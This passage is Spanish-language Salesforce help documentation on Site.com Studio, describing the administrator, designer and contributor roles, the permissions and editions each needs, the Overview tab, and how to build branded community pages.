- **• Conseguir un buen aspecto para su sitio Web** (administrador del sitio o diseñador): aproveche las [hojas de estilo en cascada](#page-4716-0) (CSS) para desarrollar el aspecto de su sitio Web. Si no está completamente al día con CSS, el [panel Estilo](#page-4718-0) proporciona un modo fácil y visual para crear y gestionar estilos. También, si es un experto en CSS que quiere ir directamente al código, puede modificar manualmente el código de las [hojas de estilo](#page-4726-0) del sitio.
- **• Agregar y modificar contenido** (contribuyente): En esta etapa, si es un contribuyente, el sitio suele estar listo para que agregue y modifique el contenido como [texto](#page-4699-0), [imágenes,](#page-4700-0) [videos](#page-4701-0) e [hipervínculos](#page-4702-0). A medida que trabaje, podrá [cargar](#page-4674-0) las imágenes o los archivos que necesite.
- **• Revisar y comprobar el sitio** (contribuyente, administrador del sitio o diseñador): la comprobación de los cambios en las página de su sitio se produce a lo largo del ciclo de desarrollo. Como contribuyente, administrador del sitio o diseñador, siempre debe [obtener una vista previa de sus cambios](#page-4809-0) para asegurarse de que se muestran de la manera esperada en un navegador. Si es un administrador del sitio o diseñador, puede enviar un vínculo de vista previa a los revisores del sitio para que puedan revisar el producto acabado antes de que se publique.

#### Mejora de Salesforce con herramientas de personalización entre a substantia en el seu solo site.com Site.com instantánea

**• Publicar el sitio** (Solo administrador del sitio): después de completar las pruebas, estará listo para que su nuevo sitio se publique. Únicamente tiene que [establecer la información de dominio del sitio](#page-4813-0) y, a continuación, [publicar sus cambios](#page-4817-0) para que su sitio esté en directo.

### CONSULTE TAMBIÉN

- [Uso de Site.com Studio como administrador del sitio o diseñador](#page-4634-0)
- [Uso de Site.com Studio como contribuyente](#page-4635-0)
- [Configuración de la vista de Studio del contribuyente](#page-4715-0)

# <span id="page-4633-0"></span>Descripción general de la ficha de Site.com

Si no puede ver la ficha Site.com, diríjase a la aplicación de Site.com. Está disponible en el menú de la aplicación Force.com en el encabezado de Salesforce. A continuación, haga clic en la ficha Site.com para ver la lista de sus sitios de Site.com. Desde esta página, puede:

- **•** Haga clic en **Nuevo** para [crear](#page-4660-0) o [importar](#page-4664-0) un sitio. Solo los usuarios con el campo Usuario publicador de Site.com activado en su página de detalles del usuario pueden crear e importar sitios.
- **•** Filtrar los sitios que ve seleccionando una lista predeterminada de la lista desplegable. Mis Sitios muestran los sitios a los que puede acceder y su función. Todos los sitios muestra todos los sitios en su organización incluso si no tiene acceso a algunos.
- **•** Haga clic en **Modificar** junto a un sitio para abrirlo en Site.com Studio.
- **•** Hacer clic en **Vista previa** junto al sitio para ver el aspecto que tendrá cuando se represente en la ventana de un navegador.
- **•** Haga clic en la  $\blacksquare$  junto a un sitio para duplicarlo, exportarlo o eliminarlo. Sólo los usuarios con el campo Usuario publicador de Site.com activado en su página de detalles del usuario y la función administrador del sitio o diseñador pueden duplicar, exportar y eliminar sitios. Si un sitio se ha publicado, no puede eliminarlo hasta que no lo [ponga offline](#page-4818-0).
- **•** Consulte el estado de su sitio.
	- **–** En desarrollo: El sitio nunca se ha publicado.
	- **–** Publicado: El sitio se ha publicado al menos una vez.
- **•** Haga clic en el título de cualquier columna para ordenar su lista de sitios. De forma predeterminada, los sitios están ordenados por nombres.
	- Nota: No puede crear, eliminar, duplicar sitios de comunidad en Site.com.

#### CONSULTE TAMBIÉN

[Uso de Site.com Studio como administrador del sitio o diseñador](#page-4634-0) [Uso de Site.com Studio como contribuyente](#page-4635-0) [Planificación e implementación de un sitio Web de Site.com](#page-4630-0)

### EDICIONES

Disponible en: Salesforce Classic

#### Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear o importar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

Para modificar solo contenidos en sitios de Site.com:

**•** El campo Usuario contribuyente de Site.com está activado en la página de detalles del usuario

Y

Función Contribuyente asignada a nivel del sitio

# <span id="page-4634-0"></span>Uso de Site.com Studio como administrador del sitio o diseñador

Site.com Studio proporciona un entorno especializado en creación de sitios para administradores de sitios y diseñadores. Utilizando las diferentes funciones disponibles, puede:

- **•** [Crear plantillas de página](#page-4682-0) en las que basar sus páginas de sitio.
- **•** [Crear páginas de sitios](#page-4686-0).
- **•** [Importar activos](#page-4674-0), como imágenes y archivos.
- **•** [Modificar la hoja de estilo del sitio](#page-4724-0) o [crear nuevas hojas de estilo.](#page-4726-0)
- **•** [Visualizar y modificar una página o una plantilla.](#page-4678-0)
- **•** [Añadir elementos de página](#page-4691-0) a sus páginas del sitio para proporcionar funciones y funcionalidad.
- **•** [Utilizar servicios de datos](#page-4740-0) para conectarse con objetos de Salesforce con el fin de recuperar, mostrar o enviar datos.
- **•** [Crear widgets personalizados](#page-4783-0) que pueden reutilizar usted y otros usuarios en todo el sitio.
- **•** [Crear un sitio multilingüe](#page-4787-0) que permite a los visitantes del sitio elegir su idioma preferido.
- **•** [Crear eventos](#page-4798-0) para añadir efectos animados e interactivos en su sitio Web.
- **•** [Agregar restricciones de IP](#page-4811-0) para controlar el acceso de los visitantes al sitio a las páginas, plantillas de páginas, carpetas y activos del sitio.
- **•** [Añadir redirecciones de URL](#page-4669-0) para informar a los usuarios y los motores de búsqueda si se ha movido el contenido del sitio.
- **•** [Crear carpetas](#page-4677-0) para organizar el contenido de su sitio.
- **•** [Obtener una vista previa de su sitio](#page-4809-0) o generar un vínculo de vista previa anónima para enviar a otros usuarios.
- **•** [Gestionar la información de dominio](#page-4813-0) para su sitio.
- **•** [Publicar sus cambios recientes](#page-4816-0) al sitio en directo.
- **•** [Duplicar,](#page-4662-0) [importar](#page-4664-0) y [exportar](#page-4663-0) sitios.

# Nota:

- **•** Los diseñadores no pueden gestionar dominios ni publicar contenidos.
- **•** No puede crear, eliminar, duplicar sitios de comunidad en Site.com.

#### CONSULTE TAMBIÉN

[Concepto de la ficha Descripción general del administrador del sitio y del diseñador](#page-4635-1) [Planificación e implementación de un sitio Web de Site.com](#page-4630-0) [Configuración de la vista de Studio del contribuyente](#page-4715-0) [Descripción general de la ficha de Site.com](#page-4633-0)



Disponible en: Salesforce Classic

#### Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

Para gestionar dominios y publicar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio asignada a nivel del sitio

# <span id="page-4635-0"></span>Uso de Site.com Studio como contribuyente

Site.com Studio proporciona un entorno exclusivo para la modificación del contenido donde puede:

- **•** [Abrir una página para modificarla](#page-4801-0).
- **•** [Crear páginas de sitios](#page-4802-0), si su administrador de sitio o diseñador ha activado la creación de páginas.
- **•** [Modificar el texto de la página.](#page-4803-0)
- **•** Agregar [imágenes](#page-4805-0) e [hipervínculos](#page-4806-0) a páginas.
- **•** [Agregar elementos de página a páginas.](#page-4807-0)
- **•** [Importar activos](#page-4674-0), como imágenes y archivos.
- **•** [Abrir una vista previa del sitio](#page-4809-0) en una ventana del navegador.

#### CONSULTE TAMBIÉN

[Concepto de la ficha Descripción general del contribuyente](#page-4638-0) [Planificación e implementación de un sitio Web de Site.com](#page-4630-0) [Descripción general de la ficha de Site.com](#page-4633-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para modificar solo contenidos en sitios de Site.com:

**•** El campo Usuario contribuyente de Site.com está activado en la página de detalles del usuario

Y

EDICIONES

Función Contribuyente asignada a nivel del sitio

# <span id="page-4635-1"></span>Concepto de la ficha Descripción general del administrador del sitio y del diseñador

#### PERMISOS DE USUARIO





Como administrador del sitio o diseñador, cuando abre un sitio en Site.com Studio, se abre en la ficha Descripción general. Aquí puede acceder y gestionar los componentes del sitio y configurar las propiedades del sitio.



- **•** Seleccione una vista (1) en la ficha Descripción general para ver sus contenidos (2).
	- **–** Todo el contenido del sitio: [Crear carpetas](#page-4677-0) para organizar el contenido de su sitio. En esta vista, también puede crear páginas, plantillas y hojas de estilo así como importar activos.
	- **–** Páginas del sitio: [Crear páginas del sitio](#page-4686-0), [abrir y modificar páginas](#page-4678-0), [acceder a opciones de página](#page-4688-0), [crear vínculos de mapa del sitio](#page-4708-0) y organizar el [mapa del sitio](#page-4706-0). También puede alternar entre la vista del mapa del sitio predeterminado ( $\Box$ ) o la vista de la lista  $(\equiv)$ .
	- **–** Plantillas de páginas: [Crear plantillas de páginas](#page-4682-0) para basar las páginas de su sitio en ellas, [abrir y modificar plantillas existentes](#page-4678-0) y [acceder a opciones de plantilla.](#page-4688-0)
	- **–** Hojas de estilo: [Modificar la hoja de estilo del sitio](#page-4724-0) o [crear nuevas hojas de estilo](#page-4726-0).
	- **–** Activos: [Importar y gestionar activos,](#page-4674-0) como imágenes y archivos.
	- **–** Widgets: [cree widgets personalizados](#page-4783-0) que puedan reutilizar usted y su equipo en todo el sitio.
	- **–** Papelera de reciclaje: Recuperar elementos eliminados. Cuando elimina una página, una plantilla, una hoja de estilo o un activo, va a la papelera de reciclaje. Los elementos eliminados permanecen en la papelera de reciclaje de forme indefinida. Los elementos

recuperados se vuelven a almacenar en sus ubicaciones originales. Si la ubicación original ya no existe, se vuelven a almacenar en el directorio raíz de nivel superior.

- **–** Historial de cambios: Ver información acerca de los archivos publicados recientemente.
- **–** Configuración del sitio: [configure las propiedades del sitio](#page-4665-0), [agregue restricciones de IP](#page-4811-0), [cree redirecciones de URL,](#page-4669-0) [gestione](#page-4813-0) [información del dominio](#page-4813-0) y [gestione funciones de usuario](#page-4626-0) y [agregue y gestiona idiomas del sitio](#page-4787-0).
- **•** Utilice la barra lateral (3) para:
	- **–** [Importar activos,](#page-4674-0) como imágenes y archivos.
	- **–** [Publicar cambios recientes.](#page-4816-0)
	- **–** [Obtener una vista previa de su sitio](#page-4809-0) o generar un vínculo de vista previa anónima para enviar a otros usuarios.
	- **–** [Duplique](#page-4662-0) o [exporte el sitio](#page-4663-0), [sobrescriba el sitio](#page-4671-0) con una versión de sandbox o [cree un nuevo sitio](#page-4660-0) ( $\bullet \bullet \bullet$ ).
- **•** Utilice el menú desplegable del sitio (4) para:
	- **–** Abrir los sitios recientemente abiertos.
	- **–** Ver Site.com Studio como lo ven sus contribuyentes para garantizar que [configura la vista](#page-4715-0) correctamente.
	- **–** Salir de Site.com Studio y volver a Salesforce.
	- **–** [Crear un nuevo sitio](#page-4660-0).
	- **–** [Duplicar el sitio](#page-4662-0).

Nota: No puede crear, eliminar, duplicar sitios de comunidad en Site.com.  $\mathbb{Z}^n$ 

### CONSULTE TAMBIÉN

[Uso de Site.com Studio como administrador del sitio o diseñador](#page-4634-0) [Planificación e implementación de un sitio Web de Site.com](#page-4630-0) [Descripción general de Site.com](#page-4622-0)

# <span id="page-4638-0"></span>Concepto de la ficha Descripción general del contribuyente

Como contribuyente, cuando abre un sitio en Site.com Studio, se abre en la ficha Descripción general. Aquí puede acceder y modificar las páginas y el contenido del sitio, así como importar imágenes y archivos.

# EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para modificar solo contenidos en sitios de Site.com:

**•** El campo Usuario contribuyente de Site.com está activado en la página de detalles del usuario

Y

Función Contribuyente asignada a nivel del sitio



**•** Seleccione una vista (1) en la ficha Descripción general para ver sus contenidos (2).

#### Mejora de Salesforce con herramientas de personalización entre a serie de serie de serie serie site.com Site.com instantánea

- **–** Todo el contenido del sitio: Ver todas las páginas, las imágenes y los archivos del sitio.
- **–** Páginas de sitio: [Ver y modificar páginas](#page-4801-0) o [crear páginas de sitio,](#page-4802-0) si está disponible.
- **–** Activos: [Importar activos,](#page-4674-0) como imágenes y archivos.
- **–** Configuración del sitio: [Gestionar funciones de usuario](#page-4626-0) en el sitio. Esto solo está disponible si tiene el permiso "Gestionar usuarios".
- **•** Utilice la barra lateral (3) para:
	- **–** [Importar activos,](#page-4674-0) como imágenes y archivos.
	- **–** [Abrir una vista previa del sitio](#page-4809-0) en una ventana del navegador.
- **•** Utilice el menú desplegable del sitio (4) para:
	- **–** Abrir los sitios recientemente abiertos.
	- **–** Salir de Site.com Studio y volver a Salesforce.

CONSULTE TAMBIÉN [Uso de Site.com Studio como contribuyente](#page-4635-0) [Descripción general de Site.com](#page-4622-0)

# Uso de Site.com con comunidades

# Utilizar Community Builder (Site.com) sin plantillas

Cada comunidad tiene un sitio de Site.com asociado que le permite agregar páginas personalizadas con marca a su comunidad. De forma predeterminada, las páginas Site.com están disponibles públicamente y no requieren inicio de sesión, pero también puede crear páginas privadas a las que solo puedan acceder los miembros de la comunidad.

Para obtener información más detallada sobre cómo utilizar Site.com, compruebe la ayuda online.

#### Antes de comenzar

Los usuarios de comunidades con el permiso "Crear y configurar comunidades" tienen automáticamente acceso completo de administrador al sitio Site.com de una comunidad. Para que los usuarios de Comunidades sin el permiso correspondiente puedan modificar el sitio, debe adquirir y asignar una licencia de función de publicador de Site.com o de contribuyente de Site.com y asignar una función de usuario a nivel del sitio.

#### Sugerencias y consideraciones

- **•** A los usuarios de comunidades con el permiso "Crear y configurar comunidades" se les asigna la función de administrador en un sitio de Site.com de una comunidad. Sin embargo, no aparecen en la sección Funciones de usuarios de la ficha Descripción general de Site.com Studio.
- **•** No puede crear, eliminar, duplicar sitios de comunidad en Site.com.
- **•** Cuando trabaje con componentes vinculados a datos, como repetidores de datos o formularios, tenga en cuenta que puede que los objetos indicados no estén disponibles para los visitantes del sitio. En visitantes autenticados, el acceso al objeto en páginas públicas y privadas se controla con los perfiles de usuario. En visitantes no autenticados, el acceso al objeto en páginas públicas se controla con el perfil de usuario de invitado del sitio.
- **•** Cuando se agregan formularios a páginas de comunidad autenticadas en Site.com, establezca al usuario actual para los objetos Salesforce que necesiten el campo Id. del propietario. Establecer el usuario actual (en lugar del usuario invitado predeterminado) le permite identificar al usuario autenticado cuando se envía el formulario. Para establecer el usuario actual para el campo Id. del

#### Mejora de Salesforce con herramientas de personalización entre a serie de serie de serie serie site.com Site.com instantánea

propietario, seleccione el campo en el formulario, haga clic en **Configurar** en Propiedades de campo del tablero Propiedades, seleccione Propiedad global como origen y seleccione Id. de usuario actual como valor.

- **•** La página de inicio, la página 404, la página de inicio de sesión y la página de inscripción automática que especifique para los sitios de la comunidad de Site.com en Configuración del sitio establecen las páginas predeterminadas para el sitio de la comunidad de Site.com. Se utilizan estas URL predeterminadas salvo que especifique URL diferentes en Gestión de comunidades en **Administración** > **Páginas** y **Administración** > **Inicio de sesión y registro**. Las páginas de error de la comunidad se especifican en la configuración de Force.com, en Páginas de error.
- **•** Cuando su sitio de la comunidad de Site.com está inactivo, los usuarios son dirigidos a la página Servicio no disponible definida en Gestión de comunidad en Páginas.
- **•** La vista del contribuyente no está disponible de forma predeterminada para sitios Comunidad de Site.com. Sin embargo, puede utilizar una licencia Contribuyente de Site.com para otorgar al contribuyente el acceso a un usuario específico. Consulte Acerca de licencias de función en la ayuda de Site.com para obtener detalles. De forma alternativa, una usuarios puede realizar una vista previa del sitio Comunidad de Site.com como un contribuyente adjuntando ?iscontrib a la URL del sitio. Por ejemplo: https://sitestudio.na1.force.com/?iscontrib

#### CONSULTE TAMBIÉN

[Selección entre sitios de Community Builder y Force.com Sites](#page-3196-0) [Utilizar Site.com para personalizar la comunidad](#page-4641-0) [Descripción general de comunidades Salesforce](#page-3110-0)

### <span id="page-4641-0"></span>Utilizar Site.com para personalizar la comunidad

Los usuarios de comunidades pueden utilizar Site.com para crear páginas personalizadas con marca para una comunidad. Hay muchas formas de crear páginas personalizadas para la comunidad, pero estos son algunos de los pasos necesarios:

- **Importar activos**: reúna los activos, imágenes y archivos que planea utilizar en la página personalizada. [Importe los activos](#page-4674-0) en Site.com Studio, donde aparecerán en la sección Activos de la ficha Descripción general.
- **• Crear páginas con marca**: la forma más rápida y fácil de crear páginas con marca es utilizar la plantilla de la comunidad, que se incluye automáticamente en todos los sitios de comunidad de Site.com. Cuando [crea una nueva página basada en la plantilla de la comunidad](#page-4646-0), la página incluye todos los estilos de marca de la comunidad, incluido el encabezado y el pie de página de la comunidad. Si quiere más control sobre el aspecto de la página de la comunidad, puede [crear su propia plantilla de página](#page-4682-0), arrastrar hasta ella los encabezados y pies de página de la comunidad desde la sección Widgets del tablero Elementos de página y agregar otros estilos de comunidad.
	- - Nota: A partir de Spring '15, la plantilla Comunidad ya no estará disponible para nuevas comunidades. Si ya cuenta con una comunidad de Site.com basada en la plantilla Comunidad, seguirá funcionando. Para obtener información acerca de la creación de una comunidad, consulte [Crear comunidades](#page-3125-0) en la página 3120.
- **• Utilizar estilos con marca de comunidad**: desarrolle el aspecto de las páginas personalizadas usando la [hoja de estilo CommunityBranding](#page-4647-0) o [creando estilos con marca de comunidad](#page-4648-0) en sus propias hojas de estilo en cascada (CSS). Si no está completamente al día con CSS, el [panel](#page-4718-0) [Estilo](#page-4718-0) proporciona un modo fácil y visual para crear y gestionar estilos. También, si es un experto en CSS que quiere ir directamente al código, puede modificar manualmente el código de los estilos de la comunidad directamente en sus propias [hojas de estilo.](#page-4726-0)
- **• Crear páginas públicas**: usando la plantilla como base, puede [crear páginas](#page-4686-0) rápidamente, lo que hace que se hereden automáticamente todos los elementos de la plantilla de la página. También, si necesita una página independiente que no siga el diseño general, puede crear una página en blanco en su lugar.
- **• Hacer privadas las páginas**: de forma predeterminada, cualquier página que cree en Site.com Studio está disponible públicamente. Sin embargo, puede [hacer privadas las páginas](#page-4653-0) de forma que solo los usuarios de las comunidades puedan acceder a ellas.

# EDICIONES

Disponible en: Salesforce **Classic** 

#### Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

#### PERMISOS DE USUARIO

Para crear, modificar y gestionar páginas personalizadas de una comunidad:

**•** "Crear y configurar comunidades"  $\Omega$ 

> El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

- **• Agregar funciones, elementos de página y Widgets de Comunidad** : Utilice los [elementos de página](#page-4689-0) preintegrados de Site.com para agregar funciones como [menús de navegación,](#page-4710-0) [imágenes](#page-4696-0), [bloques de contenido](#page-4697-0) y [widgets](#page-4658-0) de comunidad. Recupere datos de los objetos de su organización y muéstrelos de forma dinámica en las páginas de sitio usando [repetidores de datos](#page-4744-0) y [tablas de datos](#page-4750-0). De forma alternativa, reúna y envíe datos de los visitantes usando [formularios](#page-4770-0).
- **• Agregar y modificar contenido**: en esta etapa, la página suele estar lista para que agregue y modifique el contenido, como [texto](#page-4699-0), [imágenes,](#page-4700-0) [videos](#page-4701-0) e [hipervínculos](#page-4702-0). A medida que trabaje, podrá [cargar](#page-4674-0) las imágenes o los archivos que necesite.
- **• Revisar y comprobar la página**: la comprobación de los cambios en la página se produce a lo largo del ciclo de desarrollo. Siempre debe [obtener una vista previa de los cambios](#page-4809-0) para asegurarse de que se muestran de la manera esperada en un navegador. También puede enviar un vínculo de vista previa a los revisores para que puedan revisar el producto acabado antes de publicarlo.
- **• Publicar la página**: después de completar la prueba, ya puede hacer la página disponible para la comunidad [publicando los cambios](#page-4817-0).
- **• Agregar páginas autenticadas a la ficha de la comunidad**: ahora que la página se ha comprobado y publicado, si está trabajando con páginas autenticadas, el último paso es [agregar la página a una ficha](#page-4657-0) de la comunidad.

#### Mejora de Salesforce con herramientas de personalización entre a serie de serie de serie serie site.com Site.com instantánea

**• Utilizar Site.com en Sandbox**: Site.com está ahora disponible en sandbox. Cuando crea una copia de sandbox desde una organización de producción, puede incluir sus sitios de Site.com. También puede volver a copiar su sitio de sandbox en producción utilizando la función [sobrescribir](#page-4671-0).

#### CONSULTE TAMBIÉN

[Utilizar Community Builder \(Site.com\) sin plantillas](#page-3199-0) [Descripción general de comunidades Salesforce](#page-3110-0) [Marcar su comunidad](#page-3135-0)

# ¿Qué plantilla de comunidad debo utilizar?

Las plantillas de comunidad le permiten crear rápida y fácilmente una comunidad de autoservicio que proporciona a los clientes la misma experiencia visual y funcional independientemente de si utilizan una tablet, un dispositivo móvil o equipo de sobremesa.

Sus clientes quieren una forma sencilla de interactuar con su compañía en el momento que deseen y dondequiera que estén. Una comunidad de autoservicio ofrece a sus clientes una forma sencilla de acceder a la información que necesitan cuando tienen dudas. Con comunidades creadas en las plantillas Koa y Kokua, los clientes pueden buscar información utilizando artículos de conocimiento y hacer contacto con el servicio de atención al cliente, si es necesario. Cuando están en una comunidad basada en la plantilla Napili, pueden buscar artículos así como formular preguntas y obtener respuestas de origen social desde la comunidad. Si aún no pueden encontrar lo que están

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

buscando, pueden hacer contacto con el servicio de atención al cliente sin necesidad de iniciar sesión. Las plantillas de autoservicio le permiten ampliar su comunidad a una variedad de dispositivos con una experiencia de usuario coherente cada vez.

